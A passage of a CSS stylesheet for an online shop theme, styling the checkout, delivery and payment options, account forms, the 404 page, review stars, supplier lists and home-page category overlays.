    text-align: center;
}

table#cart_summary .gift-icon {
    color: white;
    background: #0088cc;
    display: inline;
    line-height: 20px;
    padding: 2px 5px;
    border-radius: 5px;
}

#multishipping_mode_box {
    padding-top: 12px;
    padding-bottom: 19px;
}

#multishipping_mode_box .title {
    font-weight: bold;
    color: #444444;
    margin-bottom: 15px;
}

#multishipping_mode_box .description_off {
    display: none;
}

#multishipping_mode_box .description_off div {
    margin-bottom: 10px;
}

#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
    background: #f3f3f3;
    border: 1px solid #cccccc;
}

#multishipping_mode_box.on .description_off {
    display: block;
}

.multishipping-cart .cart_address_delivery.form-control {
    width: 198px;
}

#order .address_add.submit {
    margin-bottom: 20px;
}

#ordermsg {
    margin-bottom: 30px;
}

#id_address_invoice.form-control,
#id_address_delivery.form-control {
    width: 269px;
}

.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
    clear: both;
    float: left;
}

.addresses .waitimage {
    display: none;
    float: left;
    width: 24px;
    height: 24px;
    background-image: url("../../../img/loader.gif");
    background-repeat: no-repeat;
    position: relative;
    bottom: -2px;
    left: 10px;
}

.addresses .checkbox.addressesAreEquals {
    clear: both;
    float: left;
    margin: 15px 0 25px 0;
}

#order .delivery_option>div,
#order-opc .delivery_option>div {
    display: block;
    margin-bottom: 20px;
    font-weight: normal;
}

#order .delivery_option>div>table,
#order-opc .delivery_option>div>table {
    background: #fff;
    margin-bottom: 0;
}

#order .delivery_option>div>table.resume,
#order-opc .delivery_option>div>table.resume {
    height: 53px;
}

#order .delivery_option>div>table.resume.delivery_option_carrier,
#order-opc .delivery_option>div>table.resume.delivery_option_carrier {
    margin-top: 10px;
    width: 100%;
    border: 1px solid #d6d4d4;
    font-weight: bold;
}

#order .delivery_option>div>table.resume.delivery_option_carrier td,
#order-opc .delivery_option>div>table.resume.delivery_option_carrier td {
    padding: 8px 11px 7px 11px;
}

#order .delivery_option>div>table.resume.delivery_option_carrier td i,
#order-opc .delivery_option>div>table.resume.delivery_option_carrier td i {
    font-size: 20px;
    margin-right: 7px;
    vertical-align: -2px;
}

#order .delivery_option>div>table.resume td.delivery_option_radio,
#order-opc .delivery_option>div>table.resume td.delivery_option_radio {
    width: 54px;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

#order .delivery_option>div>table.resume td.delivery_option_logo,
#order-opc .delivery_option>div>table.resume td.delivery_option_logo {
    width: 97px;
    padding-left: 21px;
}

@media (max-width: 480px) {
    #order .delivery_option>div>table.resume td.delivery_option_logo,
    #order-opc .delivery_option>div>table.resume td.delivery_option_logo {
        display: none;
    }
}

#order .delivery_option>div>table.resume td.delivery_carrier_name .name,
#order-opc .delivery_option>div>table.resume td.delivery_carrier_name .name {
    font-family: "ginger-bold";
}

@media (max-width: 480px) {
    #order .delivery_option>div>table.resume td.delivery_carrier_name,
    #order-opc .delivery_option>div>table.resume td.delivery_carrier_name {
        width: 150px;
    }
}

#order .delivery_option>div>table.resume td.delivery_option_price,
#order-opc .delivery_option>div>table.resume td.delivery_option_price {
    width: 162px;
}

@media (max-width: 480px) {
    #order .delivery_option>div>table.resume td.delivery_option_price,
    #order-opc .delivery_option>div>table.resume td.delivery_option_price {
        width: auto;
    }
}

.order_carrier_content {
    line-height: normal;
    padding-bottom: 16px;
}

.order_carrier_content .carrier_title {
    font-family: "ginger-bold";
    color: #444444;
}

.order_carrier_content .checkbox input {
    margin-top: 2px;
}

.order_carrier_content .delivery_options_address .carrier_title {
    margin-bottom: 17px;
}

.order_carrier_content+div {
    padding-bottom: 15px;
}

#carrierTable {
    border: 1px solid #999999;
    border-bottom: none;
    background: #fff;
}

#carrierTable tbody {
    border-bottom: 1px solid #999999;
}

#carrierTable th {
    padding: 0 15px;
    height: 29px;
    font-weight: bold;
    line-height: 29px;
    color: #4e5c65;
    text-transform: uppercase;
    background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999;
}

#carrierTable td {
    padding: 15px;
    font-weight: bold;
    border-right: 1px solid #e9e9e9;
}

#carrierTable td.carrier_price {
    border: none;
}

p.checkbox.gift {
    margin-bottom: 10px;
}

#gift_div {
    display: none;
    margin-top: 5px;
    margin-bottom: 10px;
}

a.iframe {
    color: #444444;
    text-decoration: underline;
}

a.iframe:hover {
    text-decoration: none;
}

.payment_module {
    padding: 10px;
    margin: 10px 0px;
    background: url(../img/bg-btn-paiment.jpg) #f8f8f8;
    background-position: right 0px bottom 0px;
    background-repeat: no-repeat;
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.06);
    height: 85px;
}

.payment_module:hover {
    background-color: #e5e0e0;
}

@media (max-width: 480px) {
    .payment_module {
        overflow: hidden;
        text-overflow: ellipsis;
        font-size: 16px;
        padding-right: 35px !important;
        padding: 20px;
    }
}

@media (max-width: 767px) {
    .payment_module .cod {
        padding: 0px;
    }
}

.payment_module .btnCod {
    color: #777;
    height: 66px;
    width: 100%;
    border: none;
    background: none;
}

@media (max-width: 767px) {
    .payment_module .btnCod {
        padding: 0px;
        height: 45px;
    }
}

.payment_module .pectoCod {
    float: left;
    width: 80px;
}

.payment_module .textCod {
    display: table-cell;
    text-align: left;
}

.payment_module .textCod .titleCod {
    font: 16px "ginger-bold";
    color: #2f2f2e;
}

.payment_module .rowPay .imgIcon {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 15px;
}

.payment_module .rowPay .cellPay {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.payment_module .rowPay .cellPay .title {
    font: 16px "ginger-bold";
    color: #2f2f2e;
}

.payment_module a {
    display: table-row;
}

@media (max-width: 480px) {
    .payment_module a {
        font-size: 14px;
        padding-right: 24px !important;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .payment_module a {
        font-size: 15px;
    }
}

.payment_module a.cheque {
    background: url(../img/cheque.png) 15px 15px no-repeat #f8f8f8;
}

.payment_module a.cash {
    background: url(../img/cash.png) 15px 15px no-repeat #f8f8f8;
}

.payment_module a span {
    color: #777;
}

@media (max-width: 480px) {
    .payment_module a span {
        font-size: 12px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .payment_module a span {
        font-size: 13px;
    }
}

.payment_module.first {
    margin-bottom: 80px;
}

.payment_module.first:after {
    content: "ou";
    text-align: center;
    position: absolute;
    position: absolute;
    background-color: #939393;
    color: #FFF;
    width: 47px;
    height: 47px;
    line-height: 50px;
    border-radius: 50%;
    font-size: 14px;
    left: 50%;
    margin-top: 15px;
}

.payment_module.box {
    margin-top: 20px;
}

p.cheque-indent {
    margin-bottom: 9px;
}

.cheque-box .form-group {
    margin-bottom: 0px;
}

.cheque-box .form-group .form-control {
    width: 269px;
}

.order-confirmation.box {
    line-height: 29px;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
}

.order-confirmation.box a {
    text-decoration: underline;
}

.order-confirmation.box a:hover {
    text-decoration: none;
}

.delivery_option_carrier td {
    width: 200px;
}

.delivery_option_carrier td+td {
    width: 280px;
}

.delivery_option_carrier td+td+td {
    width: 200px;
}

.delivery_option_carrier tr td {
    padding: 5px;
}

.delivery_option_carrier.selected {
    display: table;
}

.not-displayable {
    display: none;
}

#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
    padding-bottom: 20px;
    margin-bottom: 20px;
    line-height: 20px;
}

#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
    color: #ff1400;
    margin: 15px 0;
}

#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
    color: red;
}

#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
    margin-bottom: 4px;
}

#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
    max-width: 255px;
    margin: 0 auto;
}

@media (max-width: 480px) {
    #address .form-group .form-control,
    #identity .form-group .form-control,
    #account-creation_form .form-group .form-control,
    #new_account_form .form-group .form-control,
    #opc_account_form .form-group .form-control,
    #authentication .form-group .form-control {
        width: 220px;
    }
}

#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias {
    margin-bottom: 20px;
}

@media (min-width: 1200px) {
    #address .form-group.phone-number+p,
    #identity .form-group.phone-number+p,
    #account-creation_form .form-group.phone-number+p,
    #new_account_form .form-group.phone-number+p,
    #opc_account_form .form-group.phone-number+p,
    #authentication .form-group.phone-number+p {
        padding: 23px 0 0 0px;
        margin-bottom: 0;
    }
}

#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
    margin-bottom: 4px;
    padding-top: 4px;
}

#address .gender-line>label,
#identity .gender-line>label,
#account-creation_form .gender-line>label,
#new_account_form .gender-line>label,
#opc_account_form .gender-line>label,
#authentication .gender-line>label {
    margin-right: 10px;
    margin-bottom: 0;
}

#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline label {
    font-weight: normal;
    color: #777777;
}

#create-account_form.box:first-child {
    padding-bottom: 88px;
}

#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
    margin-left: -5px;
    margin-right: -5px;
}

#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4 {
    padding-left: 5px;
    padding-right: 5px;
    max-width: 94px;
}

#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control {
    max-width: 84px;
}

#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links,
#addresses #center_column .footer_links,
#discount #center_column .footer_links {
    border: none;
    padding-top: 0;
    max-width: 640px;
    margin: 0 auto;
    margin-top: 10px;
}

#new_account_form .box {
    line-height: 20px;
}

#new_account_form .box h3 {
    font: 16px "ginger-bold";
}

#new_account_form .box .date-select {
    padding-bottom: 10px;
}

#new_account_form .box .top-indent {
    padding-top: 10px;
}

#new_account_form .box .customerprivacy {
    padding-top: 15px;
}

#authentication fieldset.account_creation {
    margin-bottom: 20px;
}

#password {
    padding-top: 0;
    border: none;
}

#password .box {
    max-width: 640px;
    margin: 0 auto;
    padding: 30px 5px;
    margin-bottom: 30px;
}

#password .box p {
    margin-bottom: 9px;
    margin-bottom: 30px;
}

#password .box .button-medium {
    width: 180px;
}

#password .box .form-group {
    margin-bottom: 20px;
}

#password .box .form-group .form-control {
    width: 255px;
    margin: 0 auto;
}

@media (max-width: 480px) {
    #password .box .form-group .form-control {
        width: 220px;
    }
}

#instant_search_results a.close {
    font-size: 13px;
    font-weight: 600;
    opacity: 1;
    line-height: inherit;
    text-transform: none;
    font-family: ginger-regular;
}

#instant_search_results a.close:hover {
    color: #272727;
}

#manufacturers_list h3,
#suppliers_list h3 {
    font-size: 17px;
    line-height: 23px;
}

#manufacturers_list .description,
#suppliers_list .description {
    line-height: 18px;
}

#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
    font-weight: bold;
    color: #444444;
}

#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover {
    color: #272727;
}

#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
    border-top: 1px solid #d6d4d4;
    padding: 31px 0 30px 0;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .mansup-container,
    #suppliers_list.list li .mansup-container {
        text-align: center;
    }
}

#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
    border-top: 0;
}

#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
    text-align: center;
}

#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
    margin-top: -5px;
    padding-bottom: 8px;
}

#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
    padding-left: 0;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .middle-side,
    #suppliers_list.list li .middle-side {
        padding-right: 15px;
        padding-left: 15px;
    }
}

#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
    border-left: 1px solid #d6d4d4;
    padding: 0 0 32px 31px;
    min-height: 108px;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content,
    #suppliers_list.list li .right-side-content {
        min-height: 1px;
        padding: 0;
        border: none;
    }
}

#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter {
    position: relative;
    top: -6px;
    margin-bottom: 12px;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content .product-counter,
    #suppliers_list.list li .right-side-content .product-counter {
        top: 0;
    }
}

#manufacturers_list.grid li,
#suppliers_list.grid li {
    text-align: center;
}

#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container {
    padding-top: 40px;
    padding-bottom: 20px;
    border-bottom: 1px solid #d6d4d4;
}

#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side {
    padding-bottom: 42px;
}

#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container h3 {
    padding-bottom: 10px;
}

#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter {
    margin-bottom: 12px;
}

@media (min-width: 1200px) {
    #manufacturers_list.grid li.first-in-line,
    #suppliers_list.grid li.first-in-line {
        clear: left;
    }
    #manufacturers_list.grid li.last-line .product-container,
    #suppliers_list.grid li.last-line .product-container {
        border-bottom: none;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    #manufacturers_list.grid li.first-item-of-tablet-line,
    #suppliers_list.grid li.first-item-of-tablet-line {
        clear: left;
    }
    #manufacturers_list.grid li.last-tablet-line .product-container,
    #suppliers_list.grid li.last-tablet-line .product-container {
        border-bottom: none;
    }
}

@media (max-width: 767px) {
    #manufacturers_list.grid .product-container,
    #suppliers_list.grid .product-container {
        border-bottom: none;
    }
}

#manufacturer .description_box,
#supplier .description_box {
    padding-top: 20px;
    padding-bottom: 20px;
    border-top: 1px solid #d6d4d4;
}

#manufacturer .description_box .hide_desc,
#supplier .description_box .hide_desc {
    display: none;
}

#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
    min-height: 69px;
}

#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
    border-bottom: 1px solid #d6d4d4;
}

table.discount i {
    font-size: 20px;
    line-height: 20px;
    vertical-align: -2px;
}

table.discount i.icon-ok {
    color: #46a74e;
}

table.discount i.icon-remove {
    color: #f13340;
}

#guestTracking .form-control {
    max-width: 271px;
}

@media (min-width: 1200px) {
    #guestTracking .form-group {
        overflow: hidden;
    }
    #guestTracking .form-group i {
        padding-left: 10px;
    }
    #guestTracking .form-control {
        float: left;
    }
    #guestTracking label {
        float: left;
        clear: both;
        width: 100%;
    }
}

#pagenotfound .pagenotfound {
    max-width: 824px;
    margin: 100px auto 100px auto;
    text-align: center;
}

#pagenotfound .pagenotfound .img-404 {
    padding: 8px 0 27px 0;
}

#pagenotfound .pagenotfound .img-404 img {
    max-width: 100%;
}

#pagenotfound .pagenotfound h1 {
    font: 600 28px/34px ginger-regular;
    color: #444444;
    text-transform: uppercase;
    margin-bottom: 7px;
}

#pagenotfound .pagenotfound p {
    font: 600 16px/20px ginger-regular;
    color: #555454;
    text-transform: uppercase;
    border-bottom: 1px solid #d6d4d4;
    padding-bottom: 19px;
    margin-bottom: 20px;
}

#pagenotfound .pagenotfound h3 {
    font-weight: bold;
    color: #444444;
    font-size: 13px;
    line-height: normal;
    margin-bottom: 18px;
}

#pagenotfound .pagenotfound label {
    font-weight: normal;
    display: block;
}

@media (max-width: 767px) {
    #pagenotfound .pagenotfound label {
        display: block;
    }
}

#pagenotfound .pagenotfound .form-control {
    max-width: 293px;
    display: inline-block;
    margin-right: 5px;
}

@media (max-width: 767px) {
    #pagenotfound .pagenotfound .form-control {
        margin: 0 auto 15px auto;
        display: block;
    }
}

#pagenotfound .pagenotfound .buttons {
    padding: 48px 0 20px 0;
    text-align: right;
}

#pagenotfound .pagenotfound .buttons .button-medium i.left {
    font-size: 17px;
}

@media (max-width: 480px) {
    #pagenotfound .pagenotfound .buttons {
        text-align: center;
    }
}

#account-creation_form fieldset.reversoform {
    padding: 10px !important;
}

#account-creation_form fieldset.reversoform .text label {
    display: block;
    padding: 0 0 10px 0;
    width: 100%;
    text-align: left;
}

#account-creation_form fieldset.reversoform .infos-sup {
    padding: 0 !important;
    font-size: 10px;
    font-style: italic;
    text-align: right;
}

#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
    cursor: pointer;
}

.tab-content {
    margin-top: 20px;
}

form#sendComment fieldset {
    padding: 10px;
    border: 1px solid #cccccc;
    background: #eeeeee;
}

form#sendComment h3 {
    font-size: 14px;
}

#new_comment_form p.text {
    margin-bottom: 0;
    padding-bottom: 0;
}

#sendComment p.text label,
#sendComment p.textarea label {
    display: block;
    margin: 12px 0 4px;
    font-weight: bold;
    font-size: 12px;
}

#sendComment p.text input {
    padding: 0 5px;
    height: 28px;
    width: 498px;
    border: 1px solid #cccccc;
    background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}

#sendComment p.textarea textarea {
    height: 80px;
    width: 508px;
    border: 1px solid #cccccc;
}

#sendComment p.submit {
    padding: 0;
    text-align: right;
}

#sendComment p.closeform {
    float: right;
    padding: 0;
    height: 12px;
    width: 12px;
    text-indent: -5000px;
    background: url(../img/icon/delete.gif) no-repeat 0 0;
}

.star {
    position: relative;
    top: -1px;
    float: left;
    width: 14px;
    overflow: hidden;
    cursor: pointer;
    font-size: 14px;
    font-weight: normal;
}

.star {
    display: block;
}

.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}

div.star:after {
    content: "\f006";
    font-family: "FontAwesome";
    display: inline-block;
    color: #777676;
}

div.star.star_on {
    display: block;
}

div.star.star_on:after {
    content: "\f005";
    font-family: "FontAwesome";
    display: inline-block;
    color: #ef8743;
}

div.star.star_hover:after {
    content: "\f005";
    font-family: "FontAwesome";
    display: inline-block;
    color: #ef8743;
}

.advertising_block {
    width: 191px;
    margin-bottom: 1em;
    text-align: center;
}

.blockcategories_footer ul ul {
    display: none !important;
}

.form-group.form-error input,
.form-group.form-error textarea {
    border: 1px solid #f13340;
    color: #f13340;
    background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}

.form-group.form-ok input,
.form-group.form-ok textarea {
    border: 1px solid #46a74e;
    color: #35b33f;
    background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}

.form-group.form-error .form-control,
.form-group.form-ok .form-control {
    padding-right: 30px;
}

.radio-inline,
.checkbox {
    padding-left: 0;
}

.radio-inline .checker,
.checkbox .checker {
    float: left;
}

.radio-inline .checker span,
.checkbox .checker span {
    top: 0px;
}

.radio-inline div.radio,
.checkbox div.radio {
    display: inline-block;
}

.radio-inline div.radio span,
.checkbox div.radio span {
    float: left;
    top: 0px;
}

.fancybox-skin {
    background: #fff !important;
}

.fancybox-skin .fancybox-close {
    width: 28px;
    height: 28px;
    background: none;
    font-size: 28px;
    line-height: 28px;
    color: #444444;
    text-align: center;
    background: white;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
}

.fancybox-skin .fancybox-close:hover {
    color: #272727;
}

.fancybox-skin .fancybox-close:after {
    content: "\f057";
    font-family: "FontAwesome";
}

#facebook_block,
#cmsinfo_block {
    overflow: hidden;
    background: #f2f2f2;
    min-height: 344px;
    height: 344px;
    padding-right: 29px;
    padding-left: 29px;
}

@media (max-width: 991px) {
    #facebook_block,
    #cmsinfo_block {
        min-height: 354px;
        height: 354px;
        padding-left: 13px;
        padding-right: 13px;
    }
}

@media (max-width: 767px) {
    #facebook_block,
    #cmsinfo_block {
        width: 100%;
        min-height: 1px;
    }
}

#facebook_block h4 {
    padding: 35px 0 0 0;
    margin: 0 0 12px 0;
    font: 300 21px/25px ginger-regular;
    color: #5e5e5e;
}

@media (max-width: 991px) {
    #facebook_block h4 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    #facebook_block h4 {
        padding-top: 20px !important;
    }
}

@media (max-width: 768px) {
    #facebook_block h4 {
        font-size: 16px;
    }
}

#facebook_block .facebook-fanbox {
    background: #fff;
    border: 1px solid #aaaaaa;
    padding-bottom: 10px;
}

#cmsinfo_block {
    border-left: 1px solid #d9d9d9;
}

@media (max-width: 767px) {
    #cmsinfo_block {
        border: none;
        margin-top: 10px;
    }
}

#cmsinfo_block>div {
    padding: 35px 10px 0 0;
}

@media (max-width: 767px) {
    #cmsinfo_block>div {
        padding-top: 20px;
    }
}

@media (max-width: 479px) {
    #cmsinfo_block>div {
        width: 100%;
        border-top: 1px solid #d9d9d9;
    }
}

#cmsinfo_block>div+div {
    border-left: 1px solid #d9d9d9;
    min-height: 344px;
    padding-left: 29px;
}

@media (max-width: 479px) {
    #cmsinfo_block>div+div {
        border-left: none;
        padding-left: 10px;
        min-height: 1px;
        padding-bottom: 15px;
    }
}

#cmsinfo_block em {
    float: left;
    width: 60px;
    height: 60px;
    margin: 3px 10px 0 0;
    font-size: 30px;
    color: #4e5c65;
    line-height: 60px;
    text-align: center;
    background: #5e5e5e;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}

@media (max-width: 991px) {
    #cmsinfo_block em {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 20px;
    }
}

#cmsinfo_block .type-text {
    overflow: hidden;
}

#cmsinfo_block h3 {
    margin: 0 0 5px 0;
    font: 300 21px/25px ginger-regular;
    color: #5e5e5e;
}

@media (max-width: 1199px) {
    #cmsinfo_block h3 {
        font-size: 18px;
    }
}

#cmsinfo_block ul li {
    padding-bottom: 22px;
}

@media (max-width: 1199px) {
    #cmsinfo_block ul li {
        padding-bottom: 10px;
    }
}

@media (max-width: 991px) {
    #cmsinfo_block ul li {
        padding-bottom: 0;
    }
}

#cmsinfo_block p em {
    background: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
    font-size: 13px;
    color: #777777;
    float: none;
    height: inherit;
    line-height: inherit;
    text-align: left;
    font-style: italic;
}

.ie8 #facebook_block,
.ie8 #cmsinfo_block {
    height: 344px;
}

@media (max-width: 1199px) {
    .zoomdiv {
        display: none !important;
    }
}

#product.content_only div.pb-left-column p.resetimg {
    margin-bottom: 0px;
    padding-top: 0px;
}

#product.content_only div.pb-left-column #thumbs_list_frame {
    margin-bottom: 0px;
}

#product_comparison td.compare_extra_information {
    padding: 10px;
}

#product_comparison #social-share-compare {
    margin-bottom: 50px;
}

.btn-facebook:hover,
.btn-twitter:hover,
.btn-google-plus:hover,
.btn-pinterest:hover {
    border-color: white;
}

.btn-facebook i {
    color: #444444;
}

.btn-twitter i {
    color: #00aaf0;
}

.btn-twitter:hover {
    color: white;
    background-color: #00aaf0;
}

.btn-twitter:hover i {
    color: white;
}

.btn-google-plus i {
    color: #e04b34;
}

.btn-google-plus:hover {
    color: white;
    background-color: #e04b34;
}

.btn-google-plus:hover i {
    color: white;
}

.btn-pinterest i {
    color: #ce1f21;
}

.btn-pinterest:hover {
    color: white;
    background-color: #ce1f21;
}

.btn-pinterest:hover i {
    color: white;
}

.payment_option_form {
    display: none;
}

.payment_option_logo {
    height: 50px;
    max-height: 50px;
}

.payment_module_adv {
    height: 120px;
    max-height: 120px;
}

.payment_option_selected {
    display: none;
    margin-top: 15px;
}

.payment_option_selected i {
    color: green;
}

.payment_option_cta {
    margin-left: 10px;
    color: #333 !important;
}

.tnc_box {
    background: #fbfbfb;
    border: 1px solid #d6d4d4;
    padding: 14px 18px 13px;
    margin: 0 0 30px 0;
    line-height: 23px;
}

.pointer-box {
    cursor: pointer;
}

.mt-3 {
    margin-bottom: 30px;
}

figure.overlay {
    position: relative;
    width: 100%;
    z-index: 1;
}

figure.overlay img {
    width: 100%;
}

figure.overlay figcaption {
    position: absolute;
    z-index: 1000;
    height: 100%;
    width: 100%;
    top: 0;
    background: rgba(255, 255, 255, 0.2);
    padding: 57% 2% 0 2%;
    font-weight: 700;
    color: purple;
    font-size: 16px;
}

figure.overlay figcaption .pricebox {
    position: absolute;
    bottom: 30px;
    left: 0;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    background: #fff;
    padding: 10px;
    font-size: 16px;
    color: #4b4b4b;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
    z-index: 1;
    width: 164px;
}

@media (min-width: 768px) and (max-width: 991px) {
    figure.overlay figcaption .pricebox {
        padding-top: 15px;
    }
}

@media (max-width: 480px) {
    figure.overlay figcaption .pricebox {
        padding: 5px;
        bottom: 10px;
        width: auto;
    }
}

.homecateg:hover {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
    -webkit-box-shadow: 0 10px 25px 5px rgba(0, 0, 0, 0.11);
    box-shadow: 0 10px 25px 5px rgba(0, 0, 0, 0.11);
    cursor: pointer;
}

.pricebox .priceFrom {
    font-size: 14px;
    font-weight: 200;
}

@media (max-width: 480px) {
    .pricebox .priceFrom {
        font-size: 12px;
    }
}

.pricebox .price {
    font-size: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .pricebox .price {
        font-size: 18px;
    }
}

@media (max-width: 480px) {
    .pricebox .price {
        font-size: 16px;
    }
}


/* bloc Homecategorie */

#categorybyid {
    width: 100%;
}

#categorybyid ul {
    list-style: none;
}

.editorial_block .rte ul {
    padding-left: 0px !important;
}

h3.homcb {
    display: block;
    float: left;
    width: 100%;
    margin-top: 0;
    padding: 13px 20px;
    border: solid 1px #d0d0d0;
    font-size: 17px;
    font-weight: 600;
    background-color: #f1f1f1;
}

li.ajax_block_product {
    margin-bottom: 10px;
}

#categorybyid li span.discount {
    display: block;
    z-index: 1;
    position: absolute;
    top: 8px;
    width: 45px;
    height: 45px;
    margin-left: 3px;
    padding: 14px 0 0 0;
    border-radius: 25px 25px 25px 25px;
    text-align: center;
    font-size: 12px;
    line-height: 1.5;
    color: #FFF;
    background: #F7B531;
}

#categorybyid li span.on_sale {
    display: block;
    z-index: 999;
    position: absolute;
    top: 8px;
    width: 45px;
    height: 45px;
    margin-top: 5px;
    margin-left: 3px;
    padding: 14px 0 0 0;
    border-radius: 25px 25px 25px 25px;
    text-align: center;
    font-size: 12px;
    line-height: 1.5;
    color: #FFFFFF;
    background-color: #262525;
    cursor: pointer;
}

#categorybyid li figure.overlay h2 {
    font-size: 36px;
    font-family: "ginger-bold";
    text-transform: uppercase;
    color: #444444;
    padding-top: 20px;
}

@media (min-width: 768px) and (max-width: 1199px) {
    #categorybyid li figure.overlay h2 {
        font-size: 24px;
    }
}

@media (max-width: 480px) {
    #categorybyid li figure.overlay h2 {
        font-size: 20px;
    }
}

#categorybyid li figure.overlay h3:after {
    height: 3px;
    display: block;
    width: 100px;
    background: #5cbecf;
    border-right: 1px white;
    content: '';
    margin: 0 auto;
}

#categorybyid li figure.overlay p {
    font-family: "ginger-regular";
    color: #444444;
    padding: 0px 25px;
}

#categorybyid li:nth-child(3) figure.overlay h3,
#categorybyid li:nth-child(4) figure.overlay h3,
#categorybyid li:nth-child(5) figure.overlay h3 {
    color: #fff;
    padding-top: 20px;
    text-transform: uppercase;
}

@media (min-width: 768px) and (max-width: 991px) {
    #categorybyid li:nth-child(3) figure.overlay h3,
    #categorybyid li:nth-child(4) figure.overlay h3,
    #categorybyid li:nth-child(5) figure.overlay h3 {
        font-size: 20px;
    }
}

#categorybyid li:first-child figure.overlay {
    background: #ecf6ff;
}

#categorybyid li:nth-child(2) figure.overlay {
    background: #fdc9a2;
}

#categorybyid li:nth-child(3) figure.overlay {
    background: #f07c69;
}

#categorybyid li:nth-child(4) figure.overlay {
    background: #5cbecf;
}

#categorybyid li:nth-child(5) figure.overlay {
    background: #13899a;
}

#categorybyid li:nth-child(3) figure.overlay p,
#categorybyid li:nth-child(4) figure.overlay p,
#categorybyid li:nth-child(5) figure.overlay p {
    color: #fff;
}

#categorybyid li span.new-label-homecat {
    display: block;
    z-index: 999;
    position: absolute;
    top: 5px;
    right: 5px;
    width: 45px;
    height: 45px;
    margin-top: 5px;
    padding: 14px 0 0 0;
    border-radius: 25px 25px 25px 25px;
    text-align: center;
    font-size: 12px;
    line-height: 1.5;
    color: #FFFFFF;
    background-color: rgba(125, 197, 13, 0.6);
    cursor: pointer;
}

.up-product {
    position: relative;
    margin-bottom: 13px;
    padding: 9px;
    border: 1px solid #d6d4d4;
}

ul.product_list.grid>li:hover.up-product {
    z-index: 10;
    position: relative;
    -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
    -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
    box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
}

ul.product_list .product-image-container .quick-view {
    display: none;
}

ul.product_list .product-image-container .quick-view {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 107px;
    height: 43px;
